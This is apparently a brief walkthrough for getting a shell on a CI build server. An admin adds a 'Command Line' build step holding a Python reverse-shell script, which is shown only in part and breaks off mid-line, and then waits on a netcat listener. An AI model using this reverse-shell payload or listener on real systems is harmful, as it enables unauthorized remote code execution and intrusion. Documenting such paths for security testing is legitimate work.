 Arbitrary Command Execution by Custom Script
1. Login as admin user.
2. Create a new project in admin dashboard.
3. Click "Manual" tab and fill required fields.
4. A new project is created.
5. In the project home, create a Build Configurations.
6. In the build configuration page, click "Build Steps" on the left menus.
7. Add build step.
8. Select "Command Line" in Runner type.
9. Put a Python reverse shell script in the "Custom script".
export RHOST="<local-ip>";export RPORT=<local-port>;python3 -c 'import socket,os,pty;s
10. Start listener in local machine.
nc -lvnp 4444
11. Click "Run" button in the build page.
12. We should get a shell in terminal.